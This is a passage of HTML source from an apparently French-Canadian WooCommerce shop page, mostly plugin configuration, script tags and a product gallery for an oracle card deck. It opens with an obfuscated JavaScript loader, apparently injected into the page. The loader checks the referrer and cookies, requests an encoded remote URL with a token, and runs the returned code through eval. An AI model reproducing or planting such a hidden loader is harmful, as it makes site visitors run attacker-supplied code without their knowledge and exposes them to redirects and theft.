G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/assets/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/skip-links.min.js" id="skip-links-js"></script>
<script type="text/javascript" id="mai-theme-engine-js-extra">
/* <![CDATA[ */
var maiVars = {"mainMenu":"Menu","subMenu":"Submenu","searchBox":"<div class=\"search-box\" style=\"display:none;\"><form apbct-form-sign=\"native_search\" class=\"search-form\" method=\"get\" action=\"https:\/\/crystaldreamsworld.com\/fr\/\" role=\"search\"><label class=\"search-form-label screen-reader-text\" for=\"searchform-1\">Search this website<\/label><input class=\"search-form-input\" type=\"search\" name=\"s\" id=\"searchform-1\" placeholder=\"Search this website\"><input class=\"search-form-submit\" type=\"submit\" value=\"Search\"><meta content=\"https:\/\/crystaldreamsworld.com\/?s={s}\"><\/form><\/div>","maiScrollTo":".scroll-to"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-theme.min.js" id="mai-theme-engine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/basic-scroll.min.js" id="basic-scroll-js"></script>
<script type="text/javascript" id="mai-scroll-js-extra">
/* <![CDATA[ */
var maiScroll = {"logoWidth":"150","logoTop":"8","logoBottom":"8","logoShrinkWidth":"90","logoShrinkTop":"4","logoShrinkBottom":"4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-scroll.min.js" id="mai-scroll-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids.min.js" id="mai-responsive-videos-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids-init.min.js" id="mai-responsive-video-init-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"1c07eace43","loaderImage":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"shop5":{"enable":1,"label":"shop5","content":"sidebar","location":"left","style":"overlay","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"#ffffff","background_color_type":"color","overwrite_global_settings":1,"site_close":1,"link_close":0,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" id="cr-recaptcha-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/boutique\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gallery-slider-for-woocommerce-js-extra">
/* <![CDATA[ */
var wcgs_object = {"wcgs_data":[[[],[{"url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg","full_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg","thumb_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-100x100.jpg","cap":"","thumbWidth":100,"thumbHeight":100,"imageWidth":2560,"imageHeight":1845,"alt_text":"Oracle D'une Artiste Indigo - Crystal Dreams","id":"814258"},{"url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7.jpg","full_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7.jpg","thumb_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-100x100.jpg","cap":"","thumbWidth":100,"thumbHeight":100,"imageWidth":2560,"imageHeight":1845,"alt_text":"Oracle D'une Artiste Indigo - Crystal Dreams","id":814265},{"url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51.jpg","full_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51.jpg","thumb_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-100x100.jpg","cap":"","thumbWidth":100,"thumbHeight":100,"imageWidth":2560,"imageHeight":1845,"alt_text":"Oracle D'une Artiste Indigo - Crystal Dreams","id":814263},{"url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2.jpg","full_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2.jpg","thumb_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-100x100.jpg","cap":"","thumbWidth":100,"thumbHeight":100,"imageWidth":2560,"imageHeight":1845,"alt_text":"Oracle D'une Artiste Indigo - Crystal Dreams","id":814259},{"url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3.jpg","full_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3.jpg","thumb_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-100x100.jpg","cap":"","thumbWidth":100,"thumbHeight":100,"imageWidth":2560,"imageHeight":1845,"alt_text":"Oracle D'une Artiste Indigo - Crystal Dreams","id":814260},{"url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5.jpg","full_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5.jpg","thumb_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-100x100.jpg","cap":"","thumbWidth":100,"thumbHeight":100,"imageWidth":2560,"imageHeight":1845,"alt_text":"Oracle D'une Artiste Indigo - Crystal Dreams","id":814262},{"url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4.jpg","full_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4.jpg","thumb_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-100x100.jpg","cap":"","thumbWidth":100,"thumbHeight":100,"imageWidth":2560,"imageHeight":1845,"alt_text":"Oracle D'une Artiste Indigo - Crystal Dreams","id":814261},{"url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6.jpg","full_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6.jpg","thumb_url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-100x100.jpg","cap":"","thumbWidth":100,"thumbHeight":100,"imageWidth":2560,"imageHeight":1845,"alt_text":"Oracle D'une Artiste Indigo - Crystal Dreams","id":814264}]]],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_item_to_show":"4","thumbnails_sliders_space":{"width":"6","height":"6"},"thumbnails_sizes":"woocommerce_gallery_thumbnail","thumb_crop_size":{"width":"","height":"","unit":"Soft-crop"},"thumbnails_load_2x_image":"","border_normal_width_for_thumbnail":{"all":"1","color":"transparent","color3":"transparent","radius":"0"},"thumbnails_hover_effect":"none","thumb_active_on":"click","thumbnail_style":"border_around","border_width_for_active_thumbnail":{"all":"1","color2":"transparent"},"inactive_thumbnails_effect":"none","gallery_width":"50","gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":"30","gallery_image_source":"uploaded","include_feature_image_to_gallery":["default_gl"],"include_variation_and_default_gallery":"","show_caption":"","autoplay":"","slide_orientation":"horizontal","infinite_loop":"1","fade_slide":"slide","adaptive_height":"0","accessibility":"1","slider_dir":"","free_mode":"1","mouse_wheel":"","navigation":"1","navigation_icon":"angle","navigation_position":"center_center","navigation_icon_size":"20","navigation_icon_color_group":{"color":"#000000","hover_color":"transparent","bg_color":"transparent","hover_bg_color":"transparent"},"navigation_icon_radius":"0","navigation_visibility":"always","pagination":"1","pagination_type":"bullets","pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":"","thumb_nav_visibility":"always","thumbnailnavigation_style":"custom","thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":"12","thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumbnail_navi_border":{"all":"0","color":"#dddddd","color3":"#dddddd","radius":"0"},"thumbnail_navi_box_size":{"width":"25","height":"100"},"image_sizes":"full","product_img_crop_size":{"width":"","height":""},"product_image_load_2x":"","wcgs_image_lazy_load":"ondemand","preloader":"1","preloader_style":"normal","image_border_radius":"0","grayscale":"gray_off","zoom":"1","zoom_type":"in_side","zoom_level":"2","cursor_type":"pointer","lens_shape":"circle","lens_color":"transparent","lens_border":{"all":"1","style":"solid","color":"#dddddd"},"product_image_overlay":"blur","overlay_color":"#fff","lens_opacity":"0.5","zoom_size_type":"auto","zoom_size":"","zoom_window_distance":"10","mouse_wheel_zoom":"","mobile_zoom":"","exclude_zoom_by_products_type":"none","exclude_zoom_by_products":"","exclude_zoom_by_category":"","zoom_notice":"","video_notice":"","video_popup_place":"popup","autoplay_video_on_sliding":"","video_looping":"","video_controls":"1","video_icon_color":{"color":"#fff","hover_color":"#fff"},"player_style":"default","yt_video_controls":"1","yt_related_video":"","video_volume":"0.5","video_order":"usual","lightbox":"1","lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":"","lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":"1","lightbox_caption_size":"14","caption_color":"#ffffff","l_img_counter":"1","slide_play_btn":"","side_gallery_btn":"","thumb_gallery_show":"","gallery_share":"","gallery_fs_btn":"","gallery_dl_btn":"","shoppage_video_notice":"","shop_page_video_notice":"","wcgs_video_shop":"","shoppage_video_popup_place":"inline","shoppage_video_icon":"play-01","shop_video_icon_size":"44","shop_video_icon_position":"middle","shop_page_video_icon_color":{"color":"#fff","hover_color":"#fff"},"shop_page_video_bg":"#1e1e1e","autoplay_video_shop":"","video_play_event":"","shop_video_looping":"","shop_video_volume":"0.8","shop_video_controls":"1","shop_player_style":"default","shop_video_ratio_type":"","shop_video_ratio":"16:9","shop_video_playback":"1","shop_video_preloader":"1","wcgs_data_remove":"","shortcode":"[woogallery]","":"","enqueue_fancybox_css":"1","enqueue_fancybox_js":"1","enqueue_swiper_css":"1","enqueue_swiper_js":"1","wcgs_additional_css":"","wcgs_additional_js":"","optimize_notice":"","lazy_load_gallery":"1","remove_default_wc_gallery":["lightbox","zoom","slider"],"dequeue_single_product_css":"","dequeue_single_product_js":"","license_notice":"","license_key":"","slider_height_type":"max_image","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js" id="gallery-slider-for-woocommerce-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/boutique\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd4b99866ca6897dce0ad48b2872e4c7","fragment_name":"wc_fragments_cd4b99866ca6897dce0ad48b2872e4c7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="tidio-live-chat-js-before">
/* <![CDATA[ */
document.tidioChatCode = "rgk03fbnn9hcuiufoowfegn8v6dwnsdo";
/* ]]> */
</script>
<script type="text/javascript" src="//code.tidio.co/rgk03fbnn9hcuiufoowfegn8v6dwnsdo.js" id="tidio-live-chat-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_tabs.js" id="custom_tabs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/mai_sections.js" id="mai_sections-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js" id="paginationblog.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/dropdown_shop.js" id="dropdown_shop.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_quantity.js" id="custom_quantityjs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/js/splide.min.js" id="customsplide.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"60","version":"7.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"ca","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/crystaldreamsworld.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_CA","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les t\u00e9moins {category} et activer ce contenu","css_file":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=60","page_links":{"ca":{"cookie-statement":{"title":"Politique de gestion de t\u00e9moins","url":"https:\/\/crystaldreamsworld.com\/fr\/politique-de-gestion-de-temoins\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/crystaldreamsworld.com\/fr\/politique-de-confidentialite\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les t\u00e9moins {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider_33-js-before">
/* <![CDATA[ */
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_default_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produits","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"UGS:","sale_badge":"Promo","vendor_sold_by":"Sold by:","featured_badge":"En vedette","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Rechercher des produits...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Cat\u00e9gories","tax_product_cat":"Cat\u00e9gorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Marque"},"ajax_search_endpoint":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/fr\/boutique\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/fr\/boutique\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"1","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"<i class=\"fa fa-search \"><\/i>","magnifier_icon_pirx":"<i class=\"fa fa-search \"><\/i>","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 